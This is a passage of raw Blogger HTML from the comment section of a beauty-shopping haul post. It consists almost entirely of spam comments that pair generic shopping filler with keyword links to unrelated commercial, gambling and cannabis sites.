data-comment-id="2147517084462975673">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2147517084462975673-ce"></div></li><li class="comment" id="c8873294723148299600"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606111352861#c8873294723148299600">November 23, 2020 at 2:02&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://www.lootlayoffer.com/top-10-best-double-electric-wall-oven-to-buy-in-2020/" rel="nofollow">best double wall oven</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8873294723148299600">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8873294723148299600">Delete</a></span></span></div><div class="comment-replies"><div id="c8873294723148299600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8873294723148299600-ra" class="thread-chrome thread-expanded"><div></div><div id="c8873294723148299600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8873294723148299600">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8873294723148299600-ce"></div></li><li class="comment" id="c6629577134052641830"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606116202406#c6629577134052641830">November 23, 2020 at 3:23&#8239;PM</a></span></div><p class="comment-content">To most people, shopping is an everyday activity. Most people do their shopping on daily basis. When going out for shopping, you need to have a bag to carry your shopping items. For a long time now, people have used plastic bags offered by stores as shopping bags. Although some of these plastic bags served the same purpose as shopping bags, they had a number of notable drawbacks. <a href="https://kingvonmerch.com/" rel="nofollow">https://kingvonmerch.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6629577134052641830">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6629577134052641830">Delete</a></span></span></div><div class="comment-replies"><div id="c6629577134052641830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6629577134052641830-ra" class="thread-chrome thread-expanded"><div></div><div id="c6629577134052641830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6629577134052641830">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6629577134052641830-ce"></div></li><li class="comment" id="c928936108937711145"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06354076084558087216" rel="nofollow">anusansari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606130931863#c928936108937711145">November 23, 2020 at 7:28&#8239;PM</a></span></div><p class="comment-content">To most people, shopping is an everyday activity. Most people do their shopping on daily basis. When going out for shopping, you need to have a bag to carry your shopping items. For a long time now, people have used plastic bags offered by stores as shopping bags. Although some of these plastic bags served the same purpose as shopping bags, they had a number of notable drawbacks. <a href="https://lilpeepmerch.com/lil-peep-crybaby-fleece-hoodie/" rel="nofollow">Crybaby Fleece hoodie</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="928936108937711145">Reply</a><span class="item-control blog-admin blog-admin pid-951823998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/928936108937711145">Delete</a></span></span></div><div class="comment-replies"><div id="c928936108937711145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c928936108937711145-ra" class="thread-chrome thread-expanded"><div></div><div id="c928936108937711145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="928936108937711145">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c928936108937711145-ce"></div></li><li class="comment" id="c6786072007905400456"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1606300779342#c6786072007905400456">November 25, 2020 at 6:39&#8239;PM</a></span></div><p class="comment-content">This web page is often a walk-through its the internet you wanted about this and didn&#8217;t know who to question. Glimpse here, and you&#8217;ll absolutely discover it. <a href="https://thepointnews.com/nicolas-krafft-former-loreal-executive-tips-cross-cultural-management/" rel="nofollow">Nicolas Krafft L&#39;Oreal news</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6786072007905400456">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6786072007905400456">Delete</a></span></span></div><div class="comment-replies"><div id="c6786072007905400456-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6786072007905400456-ra" class="thread-chrome thread-expanded"><div></div><div id="c6786072007905400456-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6786072007905400456">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6786072007905400456-ce"></div></li><li class="comment" id="c7069153694697238371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02316690449869613307" rel="nofollow">jamesstyle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1607580260230#c7069153694697238371">December 10, 2020 at 2:04&#8239;PM</a></span></div><p class="comment-content">Online shopping has caught up as a recent trend. Why not? It has made shopping so much easier as now you can shop from the comfort of your home from your laptop or smart phone without going through the hassle of getting ready and going out. Buy away from the wide range of products available to you in your searched category. <a href="https://newlife-solutions.com/" rel="nofollow">eco-friendly products online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7069153694697238371">Reply</a><span class="item-control blog-admin blog-admin pid-902961348"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7069153694697238371">Delete</a></span></span></div><div class="comment-replies"><div id="c7069153694697238371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7069153694697238371-ra" class="thread-chrome thread-expanded"><div></div><div id="c7069153694697238371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7069153694697238371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7069153694697238371-ce"></div></li><li class="comment" id="c3567344037213502396"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16110175642100566458" rel="nofollow">banrahi111nahi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1607857831168#c3567344037213502396">December 13, 2020 at 7:10&#8239;PM</a></span></div><p class="comment-content">I simply couldn&#8217;t go away your website before suggesting that I actually enjoyed the standard information an individual provide on your visitors? Is gonna be back frequently in order to inspect new posts. <a href="https://918kiss2.com/" rel="nofollow">918kiss xe88 android</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3567344037213502396">Reply</a><span class="item-control blog-admin blog-admin pid-817832699"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3567344037213502396">Delete</a></span></span></div><div class="comment-replies"><div id="c3567344037213502396-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3567344037213502396-ra" class="thread-chrome thread-expanded"><div></div><div id="c3567344037213502396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3567344037213502396">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3567344037213502396-ce"></div></li><li class="comment" id="c2951527074197516839"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02309907871024112700" rel="nofollow">SEO KUMAR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609167351190#c2951527074197516839">December 28, 2020 at 10:55&#8239;PM</a></span></div><p class="comment-content">There are some basic principles that can be applied to any jewelry purchase, but since wedding rings are special there are extra shopping tips to follow. When buying your wedding ring, you must consider jewelry buying basics, for example, when buying wedding rings you must buy a band capable of lasting for years. Read the 10 commandments below to help you find, purchase and take care of your wedding rings. <a href="https://gemsandjewelsforless.com/collections/bridal-sets" rel="nofollow">Bridal Ring Sets</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2951527074197516839">Reply</a><span class="item-control blog-admin blog-admin pid-1117564067"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2951527074197516839">Delete</a></span></span></div><div class="comment-replies"><div id="c2951527074197516839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2951527074197516839-ra" class="thread-chrome thread-expanded"><div></div><div id="c2951527074197516839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2951527074197516839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2951527074197516839-ce"></div></li><li class="comment" id="c6032123597801024464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16110175642100566458" rel="nofollow">banrahi111nahi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609239910993#c6032123597801024464">December 29, 2020 at 7:05&#8239;PM</a></span></div><p class="comment-content">Shopping is perhaps the favorite past-time of many of us. This means that majority of folk are indeed, shopaholics. Just observe it when you go to the mall, it might be full of folks. When they are not buying apparels, they are shopping for food to stuff their tummies. Some are also buying games. Each mall you go to are jam-packed with shoppers. Come to think about it, have you ever been to a mall with only 10 shoppers? I guess never, right? We can not help it if we reside in a universe of shoppers. <a href="https://myweedshome420.com/" rel="nofollow">is legal to buds online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6032123597801024464">Reply</a><span class="item-control blog-admin blog-admin pid-817832699"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6032123597801024464">Delete</a></span></span></div><div class="comment-replies"><div id="c6032123597801024464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6032123597801024464-ra" class="thread-chrome thread-expanded"><div></div><div id="c6032123597801024464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6032123597801024464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6032123597801024464-ce"></div></li><li class="comment" id="c8051897329741634445"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07713894247825620636" rel="nofollow">danishseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609334273899#c8051897329741634445">December 30, 2020 at 9:17&#8239;PM</a></span></div><p class="comment-content">Wohh exactly   what I was  searching  for,  appreciate it for posting . <a href="https://ilmukt.com/" rel="nofollow">토토검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8051897329741634445">Reply</a><span class="item-control blog-admin blog-admin pid-10007466"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8051897329741634445">Delete</a></span></span></div><div class="comment-replies"><div id="c8051897329741634445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8051897329741634445-ra" class="thread-chrome thread-expanded"><div></div><div id="c8051897329741634445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8051897329741634445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8051897329741634445-ce"></div></li><li class="comment" id="c1584351548085966017"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02309907871024112700" rel="nofollow">SEO KUMAR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609402468730#c1584351548085966017">December 31, 2020 at 4:14&#8239;PM</a></span></div><p class="comment-content">With the advent of the internet, human life has become much easier. People use the internet to pay their monthly bills, to book travel tickets and for shopping. You can save a lot of time and energy by shopping through online. In online you can purchase anything you want by just sitting at home. <a href="https://www.definecollections.com/" rel="nofollow">Undated Planners</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1584351548085966017">Reply</a><span class="item-control blog-admin blog-admin pid-1117564067"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1584351548085966017">Delete</a></span></span></div><div class="comment-replies"><div id="c1584351548085966017-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1584351548085966017-ra" class="thread-chrome thread-expanded"><div></div><div id="c1584351548085966017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1584351548085966017">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1584351548085966017-ce"></div></li><li class="comment" id="c4587769719956277529"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16759369735902342902" rel="nofollow">MR A T H E N A</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1609769554351#c4587769719956277529">January 4, 2021 at 10:12&#8239;PM</a></span></div><p class="comment-content">Wohh exactly   what I was  searching  for,  appreciate it for posting . <a href="https://dannyandcomoving.ie/" rel="nofollow">Moving Company Dublin</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4587769719956277529">Reply</a><span class="item-control blog-admin blog-admin pid-1955542662"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4587769719956277529">Delete</a></span></span></div><div class="comment-replies"><div id="c4587769719956277529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4587769719956277529-ra" class="thread-chrome thread-expanded"><div></div><div id="c4587769719956277529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4587769719956277529">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4587769719956277529-ce"></div></li><li class="comment" id="c4815227647962305915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05643338577557500181" rel="nofollow">justin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610462664986#c4815227647962305915">January 12, 2021 at 10:44&#8239;PM</a></span></div><p class="comment-content">On December 12, 2012, Google India organized a day long shopping festival during which people could shop from hundreds of different online retailers at earth-shatteringly low rates. Following its success, Google organized the same event next year in December 2013 <a href="https://www.bowlgrabber.com" rel="nofollow">BIB wine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4815227647962305915">Reply</a><span class="item-control blog-admin blog-admin pid-1077175671"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4815227647962305915">Delete</a></span></span></div><div class="comment-replies"><div id="c4815227647962305915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4815227647962305915-ra" class="thread-chrome thread-expanded"><div></div><div id="c4815227647962305915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4815227647962305915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4815227647962305915-ce"></div></li><li class="comment" id="c6909781079350221139"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610517434369#c6909781079350221139">January 13, 2021 at 1:57&#8239;PM</a></span></div><p class="comment-content">With an ever increasing work load and busier lifestyles it is getting harder and harder to book a day out with the girls shopping, many of us are buying our fashion from the comfort of our own homes and literally shopping on our own. This can be lonely and hard work as how do you know what suits you? How do you know if it is a good buy or not without your best buying buddy with you? <a href="https://toptoy365.creatorlink.net/" rel="nofollow">https://toptoy365.creatorlink.net/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6909781079350221139">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6909781079350221139">Delete</a></span></span></div><div class="comment-replies"><div id="c6909781079350221139-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6909781079350221139-ra" class="thread-chrome thread-expanded"><div></div><div id="c6909781079350221139-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6909781079350221139">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6909781079350221139-ce"></div></li><li class="comment" id="c3974922568961404015"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03410693205159361485" rel="nofollow">Sk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1610537914470#c3974922568961404015">January 13, 2021 at 7:38&#8239;PM</a></span></div><p class="comment-content">There is no best thing about traveling than the idea of shopping until you drop. It is a great experience, an awesome treat, for anyone who journeys to places. <a href="https://www.onevid.io/" rel="nofollow">셔츠룸</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3974922568961404015">Reply</a><span class="item-control blog-admin blog-admin pid-1543309995"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3974922568961404015">Delete</a></span></span></div><div class="comment-replies"><div id="c3974922568961404015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3974922568961404015-ra" class="thread-chrome thread-expanded"><div></div><div id="c3974922568961404015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3974922568961404015">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3974922568961404015-ce"></div></li><li class="comment" id="c5196401716931209996"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02435272877048544018" rel="nofollow">niche working</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1611049090925#c5196401716931209996">January 19, 2021 at 5:38&#8239;PM</a></span></div><p class="comment-content">Most people want to experience the joy of shopping. People no longer consume purely for practical purposes. They purchase products and services in the hope of expressing who they are, and in hope of becoming happy. Savvy retailers can help their customers to enjoy their shopping spree. <a href="https://www.onevid.io/" rel="nofollow">강남셔츠룸</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5196401716931209996">Reply</a><span class="item-control blog-admin blog-admin pid-400793582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5196401716931209996">Delete</a></span></span></div><div class="comment-replies"><div id="c5196401716931209996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5196401716931209996-ra" class="thread-chrome thread-expanded"><div></div><div id="c5196401716931209996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5196401716931209996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5196401716931209996-ce"></div></li><li class="comment" id="c84300552331517246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1611147905917#c84300552331517246">January 20, 2021 at 9:05&#8239;PM</a></span></div><p class="comment-content">AOT Compressor is One of leading compressors manufacturer in the world, Check lpg compressor price and offers Ipg compressor oil Families Solutions, LPG compressor durable,low consumption and longer life.we offers for all your lpg compressor ,cng compressor,oxygen compressor,hydrogen compressor Parts shortages needs. that you can save your money and time and also have nothing to worry. <a href="https://aotcompressor.com/" rel="nofollow">lpg compressor</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="84300552331517246">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/84300552331517246">Delete</a></span></span></div><div class="comment-replies"><div id="c84300552331517246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c84300552331517246-ra" class="thread-chrome thread-expanded"><div></div><div id="c84300552331517246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="84300552331517246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c84300552331517246-ce"></div></li><li class="comment" id="c4021417110488322862"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090011475468345547" rel="nofollow">uzairkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612098215977#c4021417110488322862">January 31, 2021 at 9:03&#8239;PM</a></span></div><p class="comment-content">After the Indian economy became global in 1992, the next biggest move in the consumer industry is the e-commerce industry. Today on Television Media, every third advertisement is of one or the other shopping portal. <a href="https://moviesjackets.com/Batman-henchman-jacket" rel="nofollow">batman jacket</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4021417110488322862">Reply</a><span class="item-control blog-admin blog-admin pid-1984750937"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4021417110488322862">Delete</a></span></span></div><div class="comment-replies"><div id="c4021417110488322862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4021417110488322862-ra" class="thread-chrome thread-expanded"><div></div><div id="c4021417110488322862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4021417110488322862">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4021417110488322862-ce"></div></li><li class="comment" id="c5160817620901230555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612099628312#c5160817620901230555">January 31, 2021 at 9:27&#8239;PM</a></span></div><p class="comment-content">Internet shopping is the new &#39;in&#39; thing in the online sector. This has resulted in the emergence of numerous e-commerce websites. There were days when the entire family used to go out for shopping on holidays and vacations, but today internet shopping has changed that concept. <a href="https://moviesjackets.com/Batman-henchman-jacket" rel="nofollow">joker bomber jacket</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5160817620901230555">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5160817620901230555">Delete</a></span></span></div><div class="comment-replies"><div id="c5160817620901230555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5160817620901230555-ra" class="thread-chrome thread-expanded"><div></div><div id="c5160817620901230555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5160817620901230555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5160817620901230555-ce"></div></li><li class="comment" id="c9222971369784706487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03634653655140847316" rel="nofollow">my Issu 79</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612957588973#c9222971369784706487">February 10, 2021 at 7:46&#8239;PM</a></span></div><p class="comment-content">soem sites that offer download games have viruses and spywares on it. so make sure to have some antivirus on your PC&#8220; <a href="https://couponcodehub.com/hostgator.com/" rel="nofollow">hostgator promo code 2021</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9222971369784706487">Reply</a><span class="item-control blog-admin blog-admin pid-1600012954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9222971369784706487">Delete</a></span></span></div><div class="comment-replies"><div id="c9222971369784706487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9222971369784706487-ra" class="thread-chrome thread-expanded"><div></div><div id="c9222971369784706487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9222971369784706487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9222971369784706487-ce"></div></li><li class="comment" id="c6676434716899974420"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12940961350638835845" rel="nofollow">Mr Robb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1613990705623#c6676434716899974420">February 22, 2021 at 6:45&#8239;PM</a></span></div><p class="comment-content">Information on ways to finance a franchise in Canada. What financing solutions are available when you are financing a franchise, what you need to consider and who can help in your franchise investment process. <a href="https://tameladamico.com/blog/will-the-real-marilyn-please-stand-up" rel="nofollow">actress</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6676434716899974420">Reply</a><span class="item-control blog-admin blog-admin pid-1847336242"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6676434716899974420">Delete</a></span></span></div><div class="comment-replies"><div id="c6676434716899974420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6676434716899974420-ra" class="thread-chrome thread-expanded"><div></div><div id="c6676434716899974420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6676434716899974420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6676434716899974420-ce"></div></li><li class="comment" 